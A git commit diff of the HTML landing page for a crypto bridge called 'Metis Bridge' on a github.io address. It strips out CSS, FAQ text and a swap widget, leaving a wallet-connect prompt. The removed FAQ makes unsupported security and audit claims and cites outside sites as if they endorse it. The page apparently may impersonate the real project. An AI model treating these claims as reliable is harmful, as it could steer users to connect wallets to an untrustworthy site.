-            <p><b>Metis Bridge</b> is a leading <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_exchange" target="_blank" rel="noopener noreferrer">decentralized scaling bridge</a> and <a class="inline" href="https://academy.binance.com/en/articles/what-is-an-automated-market-maker-amm" target="_blank" rel="noopener noreferrer">automated market maker (AMM)</a> built natively on the Metis Andromeda L2. By utilizing optimized routing scalability, Metis Bridge offers low-fee, near-instant token transfers for prominent assets like <b>BTC</b>, <b>ETH</b>, <b>SOL</b>, <b>AVAX</b>, and <b>LINK</b>. As documented on the <a class="inline" href="https://coinmarketcap.com/currencies/metis/" target="_blank" rel="noopener noreferrer">CoinMarketCap</a> database, the platform integrates deep pools to prevent transaction slippage while maintaining a non-custodial framework where users retain full ownership of their assets.</p>
-          </div>
-        </details>
-
-        <details class="faq-item">
-          <summary>How to Bridge Assets on Metis Bridge?</summary>
-          <div class="faq-answer" onclick="event.stopPropagation();">
-            <p>Trading on the platform is straightforward. First, review token contract addresses and current price actions on <a class="inline" href="https://coinmarketcap.com/currencies/metis/" target="_blank" rel="noopener noreferrer">CoinMarketCap</a> to check market depth. Connect your <a class="inline" href="https://academy.binance.com/en/articles/what-is-a-crypto-wallet" target="_blank" rel="noopener noreferrer">Web3 wallet</a>, configure the network parameters, and select the token pair you wish to exchange. The routing engine consults liquidity databases on <a class="inline" href="https://www.coingecko.com/" target="_blank" rel="noopener noreferrer">CoinGecko</a> to construct the most cost-efficient path. For a detailed guide on supported networks, check the <a class="inline" href="supported-chains/index.html">Supported Chains</a> database.</p>
-          </div>
-        </details>
-
-        <details class="faq-item">
-          <summary>What are the Security Audits and Gas Optimization on Metis Bridge?</summary>
-          <div class="faq-answer" onclick="event.stopPropagation();">
-            <p>The transactions are registered on the <a class="inline" href="https://andromeda-explorer.metis.io/" target="_blank" rel="noopener noreferrer">Metis Explorer</a>. Security protocols conform to rigorous decentralized finance standards as documented by <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_finance" target="_blank" rel="noopener noreferrer">Wikipedia</a>. Metis Bridge dynamically monitors network <a class="inline" href="https://ethereum.org/en/developers/docs/gas/" target="_blank" rel="noopener noreferrer">gas prices</a> to route transfers efficiently, minimizing the overhead cost for every single transaction. Learn more about our audits in the <a class="inline" href="security/index.html">Security Documentation</a>.</p>
-          </div>
-        </details>
-
-      </div>
-    </section>
-
-    <footer class="footer">
-      <p>Metis Bridge &mdash; 2026</p>
-    </footer>
+  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
+    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Metis Bridge</h1>
+    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
+    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
   </main>
-
-  <script>
-  (function () {
-    "use strict";
-
-    var button = document.querySelector("[data-switch]");
-    var fields = document.querySelectorAll(".field");
-
-    if (!button || fields.length !== 2) return;
-
-    button.addEventListener("click", function () {
-      var firstPill = fields[0].querySelector(".tokpill");
-      var secondPill = fields[1].querySelector(".tokpill");
-      var firstAmt = fields[0].querySelector(".amt");
-      var secondAmt = fields[1].querySelector(".amt");
-
-      // Bridge HTML of tokpills
-      var tempPill = firstPill.innerHTML;
-      firstPill.innerHTML = secondPill.innerHTML;
-      secondPill.innerHTML = tempPill;
-
-      // Bridge text of amt
-      var tempAmt = firstAmt.innerText;
-      firstAmt.innerText = secondAmt.innerText;
-      secondAmt.innerText = tempAmt;
-
-      // Bridge font size of amt just in case
-      var tempFontSize = firstAmt.style.fontSize;
-      firstAmt.style.fontSize = secondAmt.style.fontSize;
-      secondAmt.style.fontSize = tempFontSize;
-
-      // Rotate switch button
-      button.classList.toggle("is-swapped");
-    });
-  }());
-  </script>
+  <footer class="footer">Metis Bridge &mdash; 2026</footer>
 </body>
-</html>
+</html>



==== commit e1df55e2: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,1136 +3,230 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Metis Bridge - Decentralized DeFi Portal</title>
-  <meta name="description" content="Secure, non-custodial portal for Metis Bridge DeFi operations directly from your own wallet.">
+  <title>Metis Bridge - Move to Metis</title>
+  <meta name="description" content="Metis Bridge helps you move assets to Metis from a non-custodial wallet flow, with route, cost, and timing shown before you sign. Open the app.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://metis-bridge.github.io/">
   <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
   <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Metis Bridge - Move to Metis">
+  <meta property="og:description" content="Move assets to Metis from a non-custodial bridge app. Review the route, cost, and timing before you sign.">
+  <meta property="og:image" content="https://metis-bridge.github.io/og-cover.png">
+  <meta property="og:url" content="https://metis-bridge.github.io/">
   <style>
-
-
-@charset "UTF-8";
-
-:root {
-  --bg: #f4fbfc;
-  --surface: #ffffff;
-  --surface-soft: #fafefe;
-  --ink: #0c0620;
-  --muted: #4d5162;
-  --faint: #868aa2;
-  --line: rgba(12, 6, 32, 0.09);
-  --line-strong: rgba(12, 6, 32, 0.15);
-  --accent: #00cfff;
-  --accent-dark: #0063e1;
-  --accent-soft: rgba(0, 207, 255, 0.11);
-  --accent-glow: rgba(0, 207, 255, 0.24);
-  --accent-gradient: linear-gradient(135deg, #00cfff 0%, #7c3aed 100%);
-  --accent-gradient-hover: linear-gradient(135deg, #0063e1 0%, #6d28d9 100%);
-  --shadow: 0 30px 80px -44px rgba(12, 6, 32, 0.35);
-  --shadow-soft: 0 18px 48px -34px rgba(12, 6, 32, 0.30);
-  color-scheme: light;
-}
-
-* {
-  box-sizing: border-box;
-}
-
-html,
-body {
-  width: 100%;
-  min-height: 100%;
-  overflow-x: hidden;
-}
-
-body {
-  margin: 0;
-  min-height: 100vh;
-  min-height: 100dvh;
-  background:
-    radial-gradient(circle at 16% 18%, rgba(0, 207, 255, 0.11), transparent 28%),
-    linear-gradient(180deg, var(--bg) 0%, #ffffff 64%, var(--bg) 100%);
-  color: var(--ink);
-  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  line-height: 1.5;
-  -webkit-font-smoothing: antialiased;
-  text-rendering: optimizeLegibility;
-  display: grid;
-  grid-template-rows: auto 1fr;
-}
-
-a {
-  color: inherit;
-  text-decoration: none;
-}
-
-img {
-  display: block;
-  max-width: 100%;
-}
-
-h1,
-p {
-  margin: 0;
-}
-
-button {
-  font: inherit;
-}
-
-.topbar {
-  position: relative;
-  z-index: 3;
-  width: 100%;
-  min-height: 72px;
-  display: flex;
-  align-items: center;
-  gap: 24px;
-  padding: 18px clamp(18px, 4.2vw, 56px) 10px;
-}
-
-.brand {
-  display: inline-flex;
-  align-items: center;
-  gap: 11px;
-  min-width: 0;
-  color: var(--ink);
-  font-size: 1rem;
-  font-weight: 780;
-  letter-spacing: 0;
-  white-space: nowrap;
-}
-
-.brand img {
-  width: 28px;
-  height: 28px;
-  flex: none;
-  border-radius: 50%;
-  box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.85), 0 8px 18px -12px var(--accent-glow);
-}
-
-.spacer {
-  flex: 1 1 auto;
-}
-
-.nav {
-  display: flex;
-  align-items: center;
-  justify-content: flex-end;
-  gap: clamp(18px, 2.8vw, 34px);
-}
-
-.nav a {
-  color: var(--muted);
-  font-size: 0.93rem;
-  font-weight: 640;
-  letter-spacing: 0;
-  transition: color 160ms ease;
-}
-
-.nav a:hover {
-  color: var(--accent-dark);
-}
-
-.page {
-  min-width: 0;
-  min-height: 0;
-  display: grid;
-  grid-template-rows: minmax(0, 1fr) auto auto;
-}
-
-.hero {
-  width: min(100%, 1210px);
-  min-width: 0;
-  margin: 0 auto;
-  padding: clamp(18px, 3.6vh, 46px) clamp(18px, 4.2vw, 56px) clamp(16px, 3vh, 34px);
-  display: grid;
-  grid-template-columns: minmax(0, 1.02fr) minmax(370px, 0.76fr);
-  align-items: center;
-  gap: clamp(34px, 6vw, 82px);
-}
-
-.copy {
-  min-width: 0;
-  display: flex;
-  align-items: center;
-}
-
-.copy-inner {
-  width: min(100%, 650px);
-}
-
-h1 {
-  color: var(--ink);
-  font-size: clamp(2.9rem, 6.25vw, 5.1rem);
-  line-height: 0.98;
-  font-weight: 830;
-  letter-spacing: 0;
-}
-
-.deck {
-  max-width: 48ch;
-  margin-top: 22px;
-  color: var(--muted);
-  font-size: clamp(1.04rem, 1.35vw, 1.19rem);
-  line-height: 1.62;
-}
-
-.deck strong {
-  color: var(--ink);
-  font-weight: 800;
-  box-shadow: inset 0 -0.38em 0 var(--accent-soft);
-}
-
-.chips {
-  list-style: none;
-  max-width: 650px;
-  margin: 28px 0 0;
-  padding: 0;
-  display: flex;
-  flex-wrap: wrap;
-  gap: 10px;
-}
-
-.chips li {
-  min-height: 40px;
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  padding: 9px 15px;
-  border: 1px solid var(--line);
-  border-radius: 999px;
-  background: rgba(255, 255, 255, 0.78);
-  color: #34475d;
-  font-size: 0.92rem;
-  font-weight: 700;
-  box-shadow: var(--shadow-soft);
-  white-space: nowrap;
-}
-
-.primary {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 56px;
-  border-radius: 17px;
-  background: var(--accent-gradient);
-  color: #ffffff;
-  font-weight: 800;
-  letter-spacing: 0;
-  box-shadow: 0 18px 36px -24px rgba(31, 199, 212, 0.5);
-  transition: transform 180ms ease, box-shadow 180ms ease;
-}
-
-.primary:hover {
-  background: var(--accent-gradient-hover);
-  transform: translateY(-2px);
-  box-shadow: 0 22px 42px -24px rgba(31, 199, 212, 0.6);
-}
-
-.hero-cta {
-  margin-top: 30px;
-  min-width: 176px;
-  padding: 0 28px;
-}
-
-/* ---------- swap card ---------- */
-.card {
-  width: min(100%, 392px);
-  margin: 20px auto 0;
-  padding: 12px;
-  background: var(--surface);
-  border: 1px solid var(--line);
-  border-radius: 22px;
-  box-shadow: var(--shadow);
-  text-align: left;
-  position: relative;
-  z-index: 2;
-}
-.card-head {
-  position: relative;
-  z-index: 1;
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  gap: 12px;
-  margin-bottom: 12px;
-}
-.selector,
-.preview-pill {
-  min-height: 34px;
-  display: inline-flex;
-  align-items: center;
-  border-radius: 999px;
-  font-size: 0.82rem;
-  font-weight: 760;
-}
-.selector {
-  padding: 0 13px;
-  border: 1px solid var(--line);
-  background: var(--surface-soft);
-  color: #2c435c;
-}
-.preview-pill {
-  gap: 8px;
-  padding: 0 12px 0 10px;
-  background: var(--accent-soft);
-  color: var(--accent-dark);
-}
-.preview-dot {
-  width: 8px;
-  height: 8px;
-  border-radius: 50%;
-  background: var(--accent);
-  box-shadow: 0 0 0 0 var(--accent-glow);
-  animation: pulse 2.4s ease-out infinite;
-}
-.field {
-  position: relative;
-  padding: 16px 18px;
-  border-radius: 14px;
-  background: var(--surface-soft);
-  border: 1px solid rgba(25, 62, 98, 0.05);
-}
-.field + .field {
-  margin-top: 6px;
-}
-.flabel {
-  display: block;
-  color: var(--muted);
-  font-size: 0.86rem;
-  font-weight: 500;
-  margin-bottom: 12px;
-}
-.frow {
-  display: flex;
-  align-items: flex-end;
-  justify-content: space-between;
-  gap: 12px;
-}
-.fleft {
-  display: flex;
-  flex-direction: column;
-  gap: 14px;
-  min-width: 0;
-}
-.tokpill {
-  align-self: flex-start;
-  display: inline-flex;
-  align-items: center;
-  gap: 8px;
-  padding: 6px 10px 6px 6px;
-  border-radius: 999px;
-  background: var(--surface);
-  border: 1px solid var(--line);
-  font-family: Inter, sans-serif;
-  font-weight: 600;
-  font-size: 0.96rem;
-  box-shadow: 0 1px 0 rgba(20, 16, 8, 0.02);
-  transition: 0.16s;
-  cursor: pointer;
-  color: var(--ink);
-}
-.tokpill:hover {
-  border-color: rgba(0, 207, 255, 0.24);
-  background: var(--surface-soft);
-}
-.tokpill img {
-  width: 22px;
-  height: 22px;
-  border-radius: 50%;
-}
-.tokpill .cv {
-  color: var(--faint);
-  font-size: 0.8em;
-  margin-left: 1px;
-}
-.amt {
-  font-weight: 600;
-  font-size: 2rem;
-  line-height: 1;
-  letter-spacing: -0.02em;
-  color: var(--ink);
-  font-variant-numeric: tabular-nums;
-}
-.usd {
-  color: var(--faint);
-  font-size: 0.95rem;
-  white-space: nowrap;
-  font-variant-numeric: tabular-nums;
-}
-.switch {
-  position: absolute;
-  left: 50%;
-  top: 50%;
-  transform: translate(-50%, -50%);
-  width: 38px;
-  height: 38px;
-  border-radius: 50%;
-  z-index: 3;
-  background: var(--surface);
-  border: 4px solid var(--surface);
-  box-shadow: 0 0 0 1px var(--line), 0 8px 18px -10px rgba(16, 32, 51, 0.5);
-  display: grid;
-  place-items: center;
-  color: var(--ink);
-  transition: transform 0.25s ease, box-shadow 0.2s ease;
-  cursor: pointer;
-}
-.switch svg {
-  width: 17px;
-  height: 17px;
-  color: var(--accent-dark);
-  transition: transform 0.25s ease;
-  display: block;
-}
-.switch:hover {
-  transform: translate(-50%, -50%) rotate(180deg);
-  box-shadow: 0 0 0 1px rgba(0, 207, 255, 0.24), 0 12px 22px -10px rgba(16, 32, 51, 0.55);
-}
-.switch.is-swapped svg {
-  transform: rotate(180deg);
-}
-.route {
-  position: relative;
-  height: 0;
-}
-.cta {
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  gap: 8px;
-  width: 100%;
-  margin-top: 10px;
-  min-height: 54px;
-  border-radius: 14px;
-  background: var(--accent-gradient);
-  color: #fff;
-  font-weight: 600;
-  font-size: 1.02rem;
-  letter-spacing: -0.01em;
-  box-shadow: 0 14px 28px -16px rgba(31, 199, 212, 0.45);
-  transition: transform 0.18s ease, box-shadow 0.18s ease;
-}
-.cta:hover {
-  background: var(--accent-gradient-hover);
-  transform: translateY(-1px);
-  box-shadow: 0 20px 34px -16px rgba(31, 199, 212, 0.55);
-}
-
-.texture-band {
-  width: 100%;
-  height: 46px;
-  overflow: hidden;
-  display: flex;
-  align-items: stretch;
-  justify-content: center;
-  gap: 10px;
-  padding: 0 clamp(18px, 4.2vw, 56px);
-  opacity: 0.88;
-}
-
-.texture-band span {
-  width: min(31vw, 390px);
-  border: 1px solid rgba(0, 207, 255, 0.12);
-  border-bottom: 0;
-  border-radius: 22px 22px 0 0;
-  background:
-    linear-gradient(135deg, rgba(0, 207, 255, 0.12) 25%, transparent 25%) 0 0 / 22px 22px,
-    linear-gradient(225deg, rgba(0, 207, 255, 0.06) 25%, transparent 25%) 0 0 / 22px 22px,
-    rgba(255, 255, 255, 0.68);
-}
-
-.footer {
-  width: 100%;
-  padding: 32px 20px;
-  text-align: center;
-  color: var(--muted);
-  font-size: 0.86rem;
-  z-index: 2;
-  position: relative;
-}
-.footer p {
-  margin: 0;
-  font-weight: 540;
-}
-
-@keyframes pulse {
-  0% {
-    box-shadow: 0 0 0 0 var(--accent-glow);
-  }
-
-  70% {
-    box-shadow: 0 0 0 9px rgba(31, 199, 212, 0);
-  }
-
-  100% {
-    box-shadow: 0 0 0 0 rgba(31, 199, 212, 0);
-  }
-}
-
-@media (min-width: 901px) {
-  body {
-    min-height: 100vh;
-    min-height: 100dvh;
-  }
-
-  h1 {
-    font-size: clamp(4rem, 6.25vw, 5.1rem);
-  }
-}
-
-@media (min-width: 901px) and (max-height: 760px) {
-  .topbar {
-    min-height: 60px;
-    padding-top: 12px;
-  }
-
-  .hero {
-    padding-top: 14px;
-    padding-bottom: 12px;
-    gap: clamp(28px, 5vw, 64px);
-  }
-
-  .deck {
-    margin-top: 16px;
-    line-height: 1.52;
-  }
-
-  .chips {
-    margin-top: 20px;
-  }
-
-  .hero-cta {
-    margin-top: 22px;
-  }
-
-  .token-panel {
-    min-height: 108px;
-    padding: 15px 17px;
-  }
-
-  .token-row {
-    margin-top: 16px;
-  }
-
-  .texture-band {
-    height: 34px;
-  }
-
-  .footer {
-    padding-top: 7px;
-    padding-bottom: 11px;
-  }
-}
-
-@media (max-width: 900px) {
-  body {
-    overflow-y: auto;
-  }
-
-  .topbar {
-    min-height: 64px;
-    padding: 15px 18px 8px;
-    gap: 12px;
-  }
-
-  .nav {
-    position: absolute;
-    width: 1px;
-    height: 1px;
-    overflow: hidden;
-    clip: rect(0 0 0 0);
-    white-space: nowrap;
-  }
-
-  .page {
-    display: block;
-  }
-
-  .hero {
-    padding: 22px 18px 24px;
-    grid-template-columns: 1fr;
-    gap: 30px;
-  }
-
-  .copy-inner,
-  .deck {
-    max-width: none;
-  }
-
-  h1 {
-    font-size: clamp(3.05rem, 16vw, 4.4rem);
-  }
-
-  .deck {
-    margin-top: 16px;
-    font-size: 1.02rem;
-    line-height: 1.58;
-  }
-
-  .chips {
-    margin-top: 22px;
-    gap: 8px;
-  }
-
-  .chips li {
-    min-height: 38px;
-    padding: 8px 12px;
-    font-size: 0.86rem;
-  }
-
-  .hero-cta {
-    width: 100%;
-    margin-top: 24px;
-  }
-
-  .swap-card {
-    width: 100%;
-    justify-self: stretch;
-    padding: 14px;
-    border-radius: 20px;
-  }
-
-  .route {
-    grid-template-columns: 1fr;
-  }
-
-  .token-panel {
-    min-height: 108px;
-    padding: 16px;
-  }
-
-  .token-panel:first-child {
-    border-radius: 18px 18px 12px 12px;
-  }
-
-  .token-panel:last-child {
-    border-radius: 12px 12px 18px 18px;
-  }
-
-  .switch {
-    width: 46px;
-    height: 46px;
-  }
-
-  .switch span {
-    transform: rotate(90deg);
-  }
-
-  .switch.is-swapped span {
-    transform: rotate(270deg);
-  }
-
-  .route-meta {
-    grid-template-columns: auto 1fr auto;
-    gap: 8px;
-    font-size: 0.78rem;
-  }
-
-  .footer {
-    padding: 12px 18px 18px;
-    display: grid;
-    justify-items: center;
-    text-align: center;
-  }
-}
-
-@media (max-width: 430px) {
-  .topbar {
-    padding-left: 16px;
-    padding-right: 16px;
-  }
-
-  .hero {
-    padding-left: 16px;
-    padding-right: 16px;
-  }
-
-  h1 {
-    font-size: clamp(2.75rem, 15vw, 3.55rem);
-  }
-
-  .chips {
-    display: grid;
-    grid-template-columns: 1fr;
-  }
-
-  .chips li {
-    justify-content: flex-start;
-  }
-
-  .card-head {
-    align-items: flex-start;
-  }
-
-  .route-meta {
-    grid-template-columns: 1fr;
-    justify-items: start;
-    gap: 7px;
-    padding-top: 8px;
-    padding-bottom: 4px;
-  }
-
-  .hop-line {
-    width: 100%;
-  }
-
-  .texture-band {
-    height: 34px;
-    gap: 8px;
-  }
-}
-
-@media (prefers-reduced-motion: reduce) {
-  *,
-  *::before,
-  *::after {
-    animation-duration: 0.01ms !important;
-    animation-iteration-count: 1 !important;
-    scroll-behavior: auto !important;
-    transition-duration: 0.01ms !important;
-  }
-}
-
-/* ---------- PREMIUM CENTERING, OVERLAYS AND DECORATIVE FLOWS ---------- */
-
-a.inline, a.inline:hover, a.inline:focus, a.inline:active {
-  color: inherit !important;
-  text-decoration: none !important;
-  font-weight: inherit !important;
-  cursor: inherit !important;
-}
-
-.bg {
-  position: fixed;
-  inset: 0;
-  z-index: 0;
-  pointer-events: none;
-  overflow: hidden;
-}
-.bg .glow {
-  position: absolute;
-  inset: 0;
-  background:
-    radial-gradient(700px 500px at 50% 42%, rgba(0, 207, 255, 0.12), transparent 65%),
-    radial-gradient(1000px 600px at 85% -5%, rgba(124, 58, 237, 0.08), transparent 60%),
-    radial-gradient(800px 500px at -5% 5%, rgba(0, 207, 255, 0.06), transparent 60%);
-}
-.bg .grid {
-  position: absolute;
-  inset: -2px;
-  background-image:
-    linear-gradient(rgba(25, 62, 98, 0.038) 1px, transparent 1px),
-    linear-gradient(90deg, rgba(25, 62, 98, 0.038) 1px, transparent 1px);
-  background-size: 128px 128px;
-  -webkit-mask-image: radial-gradient(120% 100% at 50% 30%, #000 52%, transparent 92%);
-  mask-image: radial-gradient(120% 100% at 50% 30%, #000 52%, transparent 92%);
-}
-
-.centered-hero {
-  display: flex !important;
-  flex-direction: column !important;
-  align-items: center !important;
-  text-align: center !important;
-  grid-template-columns: none !important;
-  width: min(100%, 780px) !important;
-  margin: 0 auto !important;
-  padding-top: clamp(16px, 3.2vh, 32px) !important;
-  gap: 0 !important;
-}
-.centered-hero h1 {
-  font-size: clamp(2.2rem, 4.5vw, 3.2rem) !important;
-  line-height: 1.05 !important;
-  font-weight: 800 !important;
-  letter-spacing: -0.025em !important;
-  margin: 0 !important;
-}
-.centered-hero .sub {
-  margin-top: 10px !important;
-  max-width: 52ch !important;
-  color: var(--muted) !important;
-  font-size: clamp(0.95rem, 1.2vw, 1.08rem) !important;
-  line-height: 1.5 !important;
-}
-.centered-hero .sub strong {
-  color: var(--ink) !important;
-  font-weight: 700 !important;
-}
-.centered-hero .avail {
-  display: inline-flex !important;
-  align-items: center !important;
-  gap: 8px !important;
-  margin: 12px 0 0 !important;
-  font-size: 0.88rem !important;
-  color: var(--faint) !important;
-}
-.centered-hero .avail .dot {
-  width: 7px !important;
-  height: 7px !important;
-  border-radius: 50% !important;
-  background: #16A34A !important;
-  box-shadow: 0 0 0 4px rgba(22, 163, 74, 0.14) !important;
-}
-.centered-hero .avail b {
-  color: var(--ink) !important;
-  font-weight: 600 !important;
-}
-.centered-hero .swap-card {
-  width: min(100%, 420px) !important;
-  margin: 20px auto 0 !important;
-  justify-self: center !important;
-}
-
-/* ---------- SEO DETAILS WRAPPER ---------- */
-
-/* ---------- COLLAPSIBLE FAQ ACCORDIONS ---------- */
-.faq-container {
-  margin-top: 24px;
-  width: min(100%, 540px);
-  display: flex;
-  flex-direction: column;
-  gap: 8px;
-  position: relative;
-  z-index: 2;
-}
-.faq-item {
-  width: 100%;
-  background: var(--surface);
-  border: 1px solid var(--line);
-  border-radius: 14px;
-  text-align: left;
-  overflow: hidden;
-  box-shadow: var(--shadow-soft);
-  transition: border-color 0.16s ease, box-shadow 0.16s ease;
-}
-.faq-item:hover {
-  border-color: rgba(25, 62, 98, 0.22);
-  box-shadow: 0 4px 12px -8px rgba(20, 64, 105, 0.2);
-}
-.faq-item summary::-webkit-details-marker {
-  display: none;
-}
-.faq-item summary {
-  list-style: none;
-  outline: none;
-  padding: 14px 18px;
-  font-family: var(--ui, inherit);
-  font-size: 0.94rem;
-  font-weight: 700;
-  color: var(--ink);
-  cursor: pointer;
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-}
-.faq-item summary::after {
-  content: "+";
-  font-size: 1.15rem;
-  color: var(--accent);
-  transition: transform 0.2s ease;
-  font-weight: 500;
-}
-.faq-item[open] summary::after {
-  content: "−"; /* Literal Unicode Minus Sign */
-}
-
-/* ---------- LAUNCH BUTTON HEADER STYLING ---------- */
-.launch-btn {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 38px;
-  padding: 0 16px;
-  border-radius: 11px;
-  background: var(--accent-gradient) !important;
-  color: #ffffff !important;
-  font-size: 0.88rem;
-  font-weight: 600;
-  transition: all 180ms ease;
-  margin-left: 12px;
-  border: 1px solid rgba(255, 255, 255, 0.08);
-  box-shadow: 0 4px 12px -4px rgba(0, 207, 255, 0.24);
-}
-.launch-btn:hover {
-  background: var(--accent-gradient-hover) !important;
-  transform: translateY(-1px);
-  box-shadow: 0 8px 18px -10px rgba(31, 199, 212, 0.55);
-}
-.faq-answer {
-  padding: 0 18px 16px;
-  cursor: default;
-}
-.faq-answer p {
-  margin: 0;
-  font-size: 0.92rem;
-  line-height: 1.6;
-  color: var(--muted);
-}
-.faq-answer p b {
-  color: var(--ink);
-  font-weight: 600;
-}
-
-/* ---------- DOCUMENTATION SILO LAYOUTS ---------- */
-
-body.doc-body {
-  height: auto;
-  overflow: auto;
-  grid-template-rows: auto 1fr auto;
-  background:
-    radial-gradient(700px 500px at 80% -10%, rgba(0, 207, 255, 0.11), transparent 60%),
-    linear-gradient(180deg, var(--bg) 0%, #ffffff 64%, var(--bg) 100%);
-}
-.doc-layout {
-  display: grid;
-  grid-template-columns: 260px 1fr;
-  width: min(100%, 1200px);
-  margin: 0 auto;
-  gap: 40px;
-  padding: 24px clamp(18px, 4.2vw, 56px) clamp(24px, 4vh, 60px);
-  align-items: start;
-  position: relative;
-  z-index: 2;
-}
-.sidebar {
-  position: sticky;
-  top: 30px;
-  display: flex;
-  flex-direction: column;
-  gap: 22px;
-  background: var(--surface);
-  border: 1px solid var(--line);
-  border-radius: 20px;
-  padding: 22px;
-  box-shadow: var(--shadow-soft);
-}
-.sidebar-title {
-  font-size: 0.74rem;
-  font-weight: 700;
-  color: var(--faint);
-  text-transform: uppercase;
-  letter-spacing: 0.08em;
-}
-.sidebar-menu {
-  display: flex;
-  flex-direction: column;
-  gap: 5px;
-}
-.sidebar-menu a {
-  display: flex;
-  align-items: center;
-  font-size: 0.92rem;
-  color: var(--muted);
-  padding: 8px 12px;
-  border-radius: 12px;
-  transition: all 0.16s ease;
-  font-weight: 550;
-}
-.sidebar-menu a:hover {
-  color: var(--ink);
-  background: var(--surface-soft);
-}
-.sidebar-menu a.active {
-  color: var(--ink);
-  background: var(--surface-soft);
-  font-weight: 700;
-  box-shadow: inset 3px 0 0 var(--accent);
-}
-.doc-content {
-  background: var(--surface);
-  border: 1px solid var(--line);
-  border-radius: 22px;
-  padding: clamp(24px, 5vw, 44px);
-  box-shadow: var(--shadow);
-  text-align: left;
-}
-.doc-content h1 {
-  font-size: clamp(2rem, 4.5vw, 2.8rem);
-  line-height: 1.05;
-  font-weight: 700;
-  letter-spacing: -0.02em;
-  margin-top: 0;
-  margin-bottom: 22px;
-  color: var(--ink);
-}
-.doc-content h2 {
-  font-size: clamp(1.3rem, 2.5vw, 1.6rem);
-  color: var(--ink);
-  margin-top: 36px;
-  margin-bottom: 16px;
-  font-weight: 700;
-  border-bottom: 1px solid var(--line);
-  padding-bottom: 8px;
-  letter-spacing: -0.01em;
-}
-.doc-content p {
-  color: var(--muted);
-  font-size: 0.98rem;
-  line-height: 1.6;
-  margin-top: 0;
-  margin-bottom: 18px;
-}
-.doc-content p b {
-  color: var(--ink);
-  font-weight: 600;
-}
-.doc-content ul, .doc-content ol {
-  margin-top: 0;
-  margin-bottom: 18px;
-  padding-left: 20px;
-}
-.doc-content li {
-  color: var(--muted);
-  font-size: 0.94rem;
-  line-height: 1.55;
-  margin-bottom: 8px;
-  list-style: disc;
-}
-.doc-cta {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  gap: 8px;
-  min-height: 48px;
-  padding: 0 24px;
-  border-radius: 12px;
-  background: var(--accent-gradient);
-  color: #fff;
-  font-size: 0.96rem;
-  font-weight: 600;
-  box-shadow: 0 10px 20px -10px rgba(31, 199, 212, 0.4);
-  transition: transform .16s ease, box-shadow .16s ease;
-  margin-top: 24px;
-}
-.doc-cta:hover {
-  background: var(--accent-gradient-hover);
-  transform: translateY(-1px);
-  box-shadow: 0 15px 25px -10px rgba(31, 199, 212, 0.5);
-}
-.doc-table-wrap {
-  overflow-x: auto;
-  margin: 22px 0;
-  border: 1px solid var(--line);
-  border-radius: 14px;
-  background: var(--surface-soft);
-}
-.doc-table {
-  width: 100%;
-  border-collapse: collapse;
-  text-align: left;
-  font-size: 0.92rem;
-}
-.doc-table th, .doc-table td {
-  padding: 12px 16px;
-  border-bottom: 1px solid var(--line);
-}
-.doc-table th {
-  background: rgba(25, 62, 98, 0.05);
-  color: var(--ink);
-  font-weight: 600;
-  font-size: 0.82rem;
-  text-transform: uppercase;
-  letter-spacing: 0.05em;
-}
-.doc-table tr:last-child td {
-  border-bottom: none;
-}
-.doc-table td {
-  color: var(--muted);
-}
-.doc-table td strong {
-  color: var(--ink);
-}
-
-@media (max-width: 900px) {
-  .doc-layout {
-    grid-template-columns: 1fr;
-    gap: 24px;
-    padding-top: 20px;
-  }
-  .sidebar {
-    position: static;
-  }
-}
-
-/* ---------- FEATURES GRID ---------- */
-.section-title {
-  font-size: 1.35rem;
-  font-weight: 800;
-  color: var(--ink);
-  margin-top: 36px;
-  margin-bottom: 16px;
-  text-align: left;
-  width: 100%;
-  max-width: 540px;
-  padding-left: 4px;
-  letter-spacing: -0.01em;
-}
-.features-grid {
-  display: grid;
-  grid-template-columns: 1fr;
-  gap: 12px;
-  width: min(100%, 540px);
-  margin-bottom: 28px;
-  text-align: left;
-  position: relative;
-  z-index: 2;
-}
-.feature-card {
-  background: var(--surface);
-  border: 1px solid var(--line);
-  border-radius: 16px;
-  padding: 16px 20px;
-  box-shadow: var(--shadow-soft);
-  transition: border-color 0.16s ease, box-shadow 0.16s ease;
-  display: flex;
-  flex-direction: column;
-  gap: 6px;
-}
-.feature-card:hover {
-  border-color: rgba(25, 62, 98, 0.22);
-  box-shadow: 0 4px 12px -8px rgba(20, 64, 105, 0.2);
-}
-.feature-icon {
-  font-size: 1.4rem;
-  margin-bottom: 2px;
-}
-.feature-card h3 {
-  font-size: 1.02rem;
-  font-weight: 750;
-  color: var(--ink);
-  margin: 0;
-}
-.feature-card p {
-  font-size: 0.88rem;
-  line-height: 1.5;
-  color: var(--muted);
-  margin: 0;
-}
-.feature-card p b {
-  color: var(--ink);
-  font-weight: 600;
-}
